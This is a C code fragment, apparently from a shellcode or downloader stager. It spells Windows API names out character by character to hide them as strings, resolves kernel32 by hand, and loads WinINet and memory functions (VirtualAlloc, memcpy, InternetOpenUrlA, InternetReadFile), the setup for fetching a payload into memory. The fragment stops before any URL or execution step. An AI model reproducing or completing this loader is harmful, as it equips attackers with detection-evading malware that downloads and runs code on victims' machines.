 char sz_LoadLibraryA[] = { 'L','o','a','d','L','i','b','r','a','r','y','A','\0' };
char sz_GetProcAddress[] = { 'G','e','t','P','r','o','c','A','d','d','r','e','s','s','\0' };
char sz_wininet[] = {'w','i','n','i','n','e','t','\0'};
char sz_VirtualAlloc[] = { 'V','i','r','t','u','a','l','A','l','l','o','c','\0'};
char sz_InternetOpenA[] = { 'I','n','t','e','r','n','e','t','O','p','e','n','A', '\0' };
char sz_memcpy[] = {'m','e','m','c','p','y','\0'};
char sz_InternetOpenUrlA[] = { 'I','n','t','e','r','n','e','t','O','p','e','n','U','r','l','A', '\0'};
char sz_HttpQueryInfoA[] = { 'H','t','t','p','Q','u','e','r','y','I','n','f','o','A', '\0'};
char sz_InternetCloseHandle[] = { 'I','n','t','e','r','n','e','t','C','l','o','s','e','H','a','n','d','l','e', '\0' };
char sz_InternetReadFile[] = { 'I','n','t','e','r','n','e','t','R','e','a','d','F','i','l','e', '\0' };
char sz_msvcrt[] = {'m','s','v','c','r','t','\0'};
char sz_VirtualFree[] = { 'V','i','r','t','u','a','l','F','r','e','e','\0' };
//拿kernel32的地址
HMODULE hKernel32 = GetModuleKernel();
pEnv->m_pfnGetProcAddress = (PFN_GetProcAddress)MyGetProcAddress(hKernel32, sz_GetProcAddress);
pEnv->m_pfnLoadLibraryA = (PFN_LoadLibraryA)pEnv->m_pfnGetProcAddress(hKernel32, sz_LoadLibraryA);
pEnv->m_VirtualFree = (PFN_VirtualFree)pEnv->m_pfnGetProcAddress(hKernel32, sz_VirtualFree);
pEnv->m_VirtualAlloc = (PFN_VirtualAlloc)pEnv->m_pfnGetProcAddress(hKernel32, sz_VirtualAlloc);
HMODULE hmsvcrt = pEnv->m_pfnLoadLibraryA(sz_msvcrt);
pEnv->m_memcpy = (PFN_memcpy)pEnv->m_pfnGetProcAddress(hmsvcrt, sz_memcpy);
HMODULE hWininet = pEnv->m_pfnLoadLibraryA(sz_wininet);
pEnv->m_InternetOpen = (PFN_InternetOpen)pEnv->m_pfnGetProcAddress(hWininet, sz_InternetOpenA);
pEnv->m_InternetOpenUrl = (PFN_InternetOpenUrl)pEnv->m_pfnGetProcAddress(hWininet, sz_InternetOpenUrlA);
pEnv->m_InternetReadFile = (PFN_InternetReadFile)pEnv->m_pfnGetProcAddress(hWininet, sz_InternetReadFile);
pEnv->m_InternetCloseHandle = (PFN_InternetCloseHandle)pEnv->m_pfnGetProcAddress(hWininet, sz_InternetCloseHandle);
pEnv->m_HttpQueryInfo = (PFN_HttpQueryInfo)pEnv->m_pfnGetProcAddress(hWininet, sz_HttpQueryInfoA);